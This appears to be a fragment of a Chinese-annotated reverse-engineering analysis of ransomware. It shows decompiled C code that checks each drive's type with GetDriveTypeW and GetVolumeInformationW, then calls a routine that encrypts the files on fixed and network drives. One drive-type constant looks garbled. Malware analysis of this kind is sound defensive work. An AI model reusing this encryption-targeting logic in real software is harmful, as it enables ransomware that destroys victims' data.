 Drive_type = GetDriveTypeW(panfu); // 确定磁盘驱动器是可移动，固定，CD-ROM，RAM磁盘还是网络驱动器。
// 判断磁盘类型
if ( (Drive_type == DRIVE_FIXED || Drive_type == DRIVE_REMOTE || Drive_type == DRIVERSIGN_BLOCKING)//
// 如果磁盘类型是：
// 驱动器有可移动介质; 例如，软盘驱动器，拇指驱动器或闪存卡读卡器。
// 驱动器有固定的媒体; 例如，硬盘驱动器或闪存驱动器。
// 该驱动器是远程（网络）驱动器。
// 并且能获取磁盘信息，便执行。
&& GetVolumeInformationW(
panfu,
&VolumeNameBuffer,
0xC8u,
&VolumeSerialNumber,
&MaximumComponentLength,
&FileSystemFlags,
&FileSystemNameBuffer,
0x14u) == 1 )
判断盘符类型对文
件进行加密
{
file_encode_401920(panfu, 1); // 对文件进行加密
}